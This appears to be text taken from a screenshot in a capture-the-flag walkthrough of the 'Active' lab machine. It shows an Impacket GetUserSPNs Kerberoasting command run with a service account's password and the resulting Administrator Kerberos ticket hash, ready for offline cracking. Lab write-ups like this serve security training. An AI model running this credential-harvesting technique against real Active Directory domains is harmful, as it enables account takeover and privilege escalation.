 $impacket-GetUserSPNs active.htb/SVC_TGS:GP -request
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
-------------------- ------------- ------------------------------------------------------ -------------------------- -------------------------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40.351723 2023-03-11 16:11:10.696093
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$d4eb9fcf510679678edbda0a2ada3420$0c6074345aa19904dc982bd0b0797fbe4abda2814676a9077ca4
04c69071570d2262b8fdc2fb73e9426cee0522ab2e8fb8313c71c1531b4f440d24a6956d08528234c16399b4a51ff577bd8ef86868076ab9adbf17690ee90a5f34fbfa44904abfdcad2b5
a042afe7c7a492d9449b82349e5974ab8a3ea9f23422d0bd979bd94302cc1ec99077387adee8dff860fee01e3436bd365380b8b8581bd1441a5e0aa021b33ebec4e23c97f349b4985e915
84bcd03980ba3125c42ee9b6dfdc0f5a977709390326a24c60900e92c879dfc35cfbd73c4bc62a45218d58c7e09811c58a27b5c1bf19a3bad138d68d961c21263e9105de665413d9c4577
8519bc786465069840f822fec0b5fcb2c78dcb02cca50f47e1e6a5d7d187cc7f29d948139d917fbc902139b8ef10f01b68cbd2696237e8e40877e25e8cd9dc079c977c600d84a5ac7a4e5
92a12eb7c79638562c9bcf229ca29ac9b99a07215c063df0fa797f769f7cf086dabc31e87649eb80bd11b5bac308ba2bb49508810a013052c386ac08bcdf91ac07f752601967ef5cdad1d
aeec8e8a2d42e0481610f1aa5e407009edabf8118a50e3a25c8eaca87931c7356303021140dd8e93205023a3741b22c214abc1373f28d545d6ea88d6ad71afd6d182ac88be84f7bdb1dde
8066c467a341544390156c432665053698a7cd75984f1480d8199dddb8350ca326e256a99c6bfbda73824c4055994d9023b839ddd22f8e669c2bb43f3d0b0d0bf080c4003d1c33d7f5124
2169166158df91e615aa1711c2cee7b9bf8279a11a7bbc45a3a697cf0fcc77f50b63d085b789a724e7f00932601547ec500dab790229de0840b0c34476f676feebeb6f1ebab2ef6489be6
6f80904db070db7f303f01963f1103db1b23fecf3a301da37cd291d6023d4fab143f5a3b1609dc0d2e3b8a51becbf9bd95d6a0476d61cfcae6a88339ad1daab9233eef72ca29047828640
e22532001cd2c2736c40869d702f4d9ff88c88848265536eee5350b7484595b8bf3b9718388a02a58ce7259d5dd270662e704ac08a3fe12727d249fa57f6f74e8cbcae59b